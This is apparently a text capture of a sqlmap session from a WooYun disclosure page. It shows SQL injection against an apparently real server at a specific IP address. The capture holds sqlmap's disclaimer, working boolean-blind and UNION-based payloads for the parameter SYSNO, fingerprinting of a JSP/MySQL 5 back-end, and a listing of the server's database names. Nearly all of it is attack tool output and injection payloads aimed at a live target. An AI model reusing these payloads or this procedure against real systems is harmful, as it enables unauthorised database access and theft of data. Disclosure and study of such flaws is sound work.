 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://222.134.45.219:7001/inspection/in...
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:38:17
[23:38:17] [INFO] resuming back-end DBMS 'mysql'
[23:38:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: SYSNO
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: SYSNO=01200812140065' AND 2616=2616 AND 'DGRH'='DGRH
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: SYSNO=-6886' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(
0x71756d6b71,0x666577426f4d6d446b70,0x716f6a7271),NULL,NULL#
---
[23:38:18] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[23:38:18] [INFO] fetching database names
[23:38:18] [INFO] the SQL query used returns 6 entries
[23:38:18] [INFO] retrieved: information_schema
[23:38:18] [INFO] retrieved: inspection
[23:38:18] [INFO] retrieved: inspection_o
[23:38:19] [INFO] retrieved: mysql
www.wooyun.org